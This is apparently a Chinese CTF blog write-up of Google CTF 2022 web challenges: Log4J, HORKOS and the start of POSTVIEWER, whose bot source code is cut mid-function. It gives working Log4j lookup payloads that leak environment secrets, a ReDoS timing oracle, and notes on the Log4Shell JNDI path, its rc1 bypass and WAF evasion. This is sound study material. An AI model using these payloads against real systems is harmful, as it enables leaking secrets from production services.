GoogleCTF 2022 复现
GoogleCTF 2022 复现
Log4J
Log4j2源码解析
刚好这段时间在复现googlectf,又刚好碰到了这道题目,所以趁着这个机会来对题目进行复现的同时,重新学习一下log4j2的核弹级别漏洞。
题目
主体的代码逻辑很简单,就是会使用LOGGER.info来输出所有的cmd和args。因此很同意想到之前的那个核弹级别的漏洞,但是发现版本不在影响范围内,所以只有作罢。配置文件解析。首先我们从配置文件开始看。
<Configuration status="INFO">
<Appenders>
<Console name="Console" target="SYSTEM_ERR">// 默认不支持在控制台输出
<PatternLayout pattern="%d{HH:mm:ss.SSS} %-5level %logger{36} executing ${sys:cmd} - %msg %n">
//这个格式获取了环境变量中的cmd,那么再再次解析的时候又会使用一遍哦
</PatternLayout>
</Console>
</Appenders>
<Loggers>
<Root level="debug">// Root节点用来指定项目的根日志,如果没有单独指定Logger,那么就会默认使用该Root日志输出. level是debug,所以我们在控制台上也拿不到输出。
<AppenderRef ref="Console"/>
</Root>
</Loggers>
</Configuration>
综上就是要想办法把log4j的输出转到控制台上来。但是我们这里发现的所有的配置都是默认不输出的,那么如果我们想通过输出来解决这个问题就必须换一个LOGGER.获取FLAG的话,应该也是通过environmentLookup来进行获取。现在的payload初步为${env:FLAG}

但是现在面临的问题在于,如何将结果在控制台中输出出来,最后再被带出来呢?必须要找另外的LOGGER来进行外带,现在我们能够操作的就只有${}。这样的数据,1. 找一个lookup. 2. 利用原本的代码逻辑来操作。
- https://logging.apache.org/log4j/2.x/manual/layouts.html#PatternLayout
- https://logging.apache.org/log4j/2.x/manual/lookups.html
解法
非预期

bundle的lookup中可以将不合规范的key输出到控制台中,这样我们就可以看到外带出来的数据了。${${a:-b}undle:${env:FLAG}}.或者${${a:-j}ava:${env:FLAG}}

预期
redos来进行数据的爆破。主要是看到有一个操作是repeat,想办法把其中的数据leak出来,那么我们翻看官方文档。第一个lookup被ban了,所以第二个就要想其他的方法来把数据外带出来了。看了一下其中的操作,吸引我眼神的是replace.

后面看师傅们的做法是,这里面本身有一个regex,那么我们能不能从这个正则本身来进行一些处理,也就是redos.后面就看到了师傅们的下面的几个步骤
%replace{S${env:FLAG}E}{^SCTF.a((((((((((((((((((((.)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*)*E$}{}
如果那個
a有 match 到那它就會因為後面那些東西直接在 backtracking 時跑很久,直接吃 server 的 timeout (10s),沒 match 到的話 regex engine 就不會嘗試去執行後面那些瘋狂 backtracking 的部分,所以 response 很快就會回來。
maple师傅的解释很通俗易懂。
Log4j核弹级漏洞调试
本人前期因为实在是太懒了,一直没有时间来跟踪一下这个核弹级别的漏洞,趁着暑假有时间刚好来继续根一下这个核弹级别的漏洞,也是旧洞新调了,漏洞的调试分析止步于发出jndi请求,后续的利用,可以参考其他类型的相关调试。
环境:log4j2: 2.14.0
简单复现

漏洞触发十分简单,不愧是核弹级别的漏洞
关键分析
LogManager.getLogger(App.class);来获取一个Logger对象,通过调用debug/info/error/warn/fatal/trace/log方法来记录日志。
首先第一步通常是logIfEnabled:1983, AbstractLogger 来根据配置文件查看是否需要输出到控制台或者日志文件中去。漏洞的入口在于 AbstractLogger#logMessage.然后一路跟踪到getLayout().encode(event, manager);.开始使用PatternLayout对日志文件中的特殊符号进行解释,比如就有上面的链接中所涉及到的部分。最后落到MessagePatternConverter.
关键点就在于MessagePatternConverter#format,这里的config和noLookups是从配置文件中读取的,如果配置文件不为空,noLookups是log4j2.formatMsgNoLookups配置的值,默认为false,因为lookup默认是开启的。

然后使用StrSubstitutor来处理这里Value,自然而然地就进入jndiLookup。我们继续看StrSubstitutor里面的实现。

这个关键代码substitute,流程简单分析一下。

环境里面的变量简单解释一下(看样子应该也不需要解释了吧。)

开始找前缀,开始找后缀。

中间这里有一步是为了解析${${}:${}},套娃开始处理~,然后开始准备后缀。这个变量就是统计有没有套娃的。

后面就是对这个字符串的匹配。后续的代码不再分析,主要是匹配套娃和下面这种特殊的语法树处理。
- :- 是一个赋值关键字,如果程序处理到 ${aaaa:-bbbb} 这样的字符串,处理的结果将会是 bbbb,:- 关键字将会被截取掉,而之前的字符串都会被舍弃掉。
- :\- 是转义的 :-,如果一个用 a:b 表示的键值对的 key a 中包含 :,则需要使用转义来配合处理,例如 ${aaa:\\-bbb:-ccc},代表 key 是,aaa:bbb,value 是 ccc。
后面在resolveVariable的函数开始最后的处理

然后在后面继续递归调用

这个对象在本质是一个StrLookup的代理,然后调用lookup.这个类在初始化的时候,会先将这些变量进行初始化,把其他的lookup进行保存。

JNDI查询
JndiManager.getDefaultManager()获取jndiManager,其具体实现

使用了一个内部类来创建JDNIManager

可以看到是创建了一个新的 InitialContext 实例,并作为参数传递用来创建 JndiManager,这个 Context 被保存在成员变量 context 中.JndiManager#lookup 方法则调用 this.context.lookup() 实现 JNDI 查询操作。实际上,JndiManager 这个类就是在本次漏洞中 Log4j2 包内的最终 sink 点。
rc1以及bypass
根据su-18师傅的文章分析得知,在本次更新主要做了以下几个方面的事情
- 默认关闭了LOOKUP功能
- 将部分功能进行模块化,
SimpleMessagePatternConverter,FormattedMessagePatternConverter、LookupMessagePatternConverter、RenderingPatternConverter,默认不再使用LOOKUP. - 不直接采用
InitialContext而是使用他的子类,并且添加JNDI协议白名单,主机名字白名单,白名单类名。
bypass的点在于,由于校验逻辑有误,程序在 catch 住异常后没有 return,导致可以利用 URISyntaxException 异常来绕过校验,直接走到后面的 lookup。
rc2
修复了这个异常,直接return了。其后面的版本大多就是直接不再支持日志信息的lOOKUP功能了,到后面由记录日志导致的攻击也就没有了。
拓展
后面在bypass的过程中,运用到的攻击手法大致如下
关键字截取(
-来进行一个字符串拼接的功能实现)嵌套(这个在后续会继续写文章来浅浅地分析一下)
由于 Lookup 功能在替换字符时支持递归解析和替换,因此在构造 POC 时可以嵌套构造,增加 payload 复杂度,绕过 WAF 的同时,还可能给服务器带来解析负担,造成 DOS 漏洞。
信息泄露
浅蓝师傅的博客里面提到了关于其他框架下面利用的一些方法。
HORKOS
本题目的两个trcik都是我之前没有见过的,简单记录一下,还涉及到了一个简单的语法树解析的问题,就是题目环境给的shoplib.关键的问题出在。

就相当于可以控制很多很多东西了,比如可以构造出a.__prototype = xxx,但是这个题目如果是在比赛的时候拿到,第一反应肯定是去拿eval,然后就会报一个比较bling的错误,Uncaught TypeError: globalThis.eval is not a constructor,所以我们能使用的就是FUNCTION,来新建。第二个trick,就在于假设我return了一个对象,会调用这个对象的a.then。也就是当一个promise执行完之后,都会默认去执行then函数中的东西,这里就是触发的位置。


POSTVIEWER
题目
题目本身打开就是一个正常的文件预览,和一个给bot提交url的界面。没有什么特别需要注意的地方。先对功能进行小小地测试一下。发现了一点点奇怪的东西。
然后进行源码查看,app.js本身没有什么好看的。先看bot.js。代码注释写在下面了。
/**
* Copyright 2022 Google LLC
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
const net = require('net');
const { connect } = require('http2');
const puppeteer = require('puppeteer');
const Deque = require("double-ended-queue");
const crypto = require("crypto").webcrypto;
const DOMAIN = process.env.DOMAIN || 'postviewer-web.2022.ctfcompetition.com';
if (DOMAIN == undefined) throw 'domain undefined'
const sleep = d => new Promise(r => setTimeout(r, d));
console.log(process.env);
const FLAG = process.env.FLAG || 'CTF{part1_part2_part3_part4_part5}';
const PAGE_URL = process.env.PAGE_URL || 'https://postviewer-web.2022.ctfcompetition.com';
const REGISTERED_DOMAIN = process.env.REGISTERED_DOMAIN;
const BLOCK_SUBORIGINS = process.env.BLOCK_SUBORIGIS == "1";
const BOT_TIMEOUT = process.env.BOT_TIMEOUT || 10000;
const MAX_BROWSERS = process.env.MAX_BROWSERS || 4;
const SECRET_TOKEN = process.env.SECRET_TOKEN || 's333cret_b00t_3ndop1nt'
/* Function copied from https://gist.github.com/chrisveness/43bcda93af9f646d083fad678071b90a */
async function aesGcmEncrypt(plaintext, password) {
const textEnc = new TextEncoder();
const pwHash = await crypto.subtle.digest('SHA-256', textEnc.encode(password));
const iv = crypto.getRandomValues(new Uint8Array(12));
const ivStr = Array.from(iv).map(b => String.fromCharCode(b)).join('');
const alg = { name: 'AES-GCM', iv: iv };
const key = await crypto.subtle.importKey('raw', pwHash, alg, false, ['encrypt']);
const ptUint8 = textEnc.encode(plaintext);
const ctBuffer = await crypto.subtle.encrypt(alg, key, ptUint8);
const ctArray = Array.from(new Uint8Array(ctBuffer));
const ctStr = ctArray.map(byte => String.fromCharCode(byte)).join('');
return btoa(ivStr + ctStr);
}
async function visitUrl(browser, data, socket) {
// 访问 URL
const { url, timeout: bot_timeout } = data;
return new Promise(async resolve => {
const context = await browser.createIncognitoBrowserContext();
const page = await context.newPage();
// 先访问了 题目的主页面
await page.goto(PAGE_URL);
// 应该拿到db.js 向题目环境的db中添加了包含了FLAG的文件
// 所以我们的目的不是RCE, 而是获取db中的file
await page.evaluate(ADD_NOTES_FUNC, await generateAdminFiles());
await page.reload();
await sleep(1000);
const bodyHTML = await page.evaluate(() => document.documentElement.innerHTML);
if (bodyHTML.includes('file-') && bodyHTML.includes('.txt')) {
// socket_write(socket, 'Successfully logged in as admin.');
} else {
socket_write(socket, 'Something went wrong with logging as admin!');
console.error('Something went wrong with logging as admin!');
socket.destroy();
return page.close();
}
// 判断页面是否超时
setTimeout(async () => {
await context.close();
resolve(1);
socket_write(socket, 'Timeout\n');
try {
socket.destroy();
} catch (err) {
console.log(`err: ${err}`);
}
}, bot_timeout);
try{
// 访问我们的页面
await page.goto(url);
}catch(e){}
});
}
class Queue {
constructor(n_browsers) {
this.browsers = [];
this.queue = new Deque([]);
this.addBrowsers(n_browsers);
// 调用到this.loop()
setInterval(() => { this.loop() }, 100);
}
async addBrowsers(N) {
for (let i = 0; i < N; i++) {
this.browsers[i] = {
browser: await launchPup(i),
free: true
}
}
}
add(socket, data) {
this.loop();
this.queue.push([socket, data]);
console.log(`Adding ${data.url} to queue`);
return this.queue.length;
}
loop() {
// 从queue 中选出一个线程来访问队列中的URL
for (let i = 0; i < this.browsers.length; i++) {
if (this.queue.length === 0) break;
if (this.browsers[i].free) {
this.browsers[i].free = false;
let [socket, data] = this.queue.shift();
socket.state = 'LOADING';
socket_write(socket, `Visiting: ${data.url}`);
console.log(`Visiting ${data.url}`);
// 访问
visitUrl(this.browsers[i].browser, data, socket).finally(() => this.browsers[i].free = true);
}
}
}
}
// will only be used if BLOCK_SUBORIGINS is enabled
const PAC_B64 = Buffer.from(`
function FindProxyForURL (url, host) {
if (host == "${DOMAIN}") {
return 'DIRECT';
}
if (host == "${REGISTERED_DOMAIN}" || dnsDomainIs(host, ".${REGISTERED_DOMAIN}")) {
return 'PROXY 127.0.0.1:1';
}
return 'DIRECT';
}
`).toString('base64');
async function launchPup(i) {
const r = i || Math.random() * 1e18;
const puppeter_args = {
headless: true,
args: [
`--user-data-dir=/tmp/chrome-userdata-${r}`,
`--breakpad-dump-location=/tmp/chrome-crashes=${r}`,
// '--block-new-web-contents=true',
// '--unsafely-treat-insecure-origin-as-secure=http://postviewer:1337'
]
};
if (BLOCK_SUBORIGINS) {
puppeter_args.headless = false;
puppeter_args.args.push(
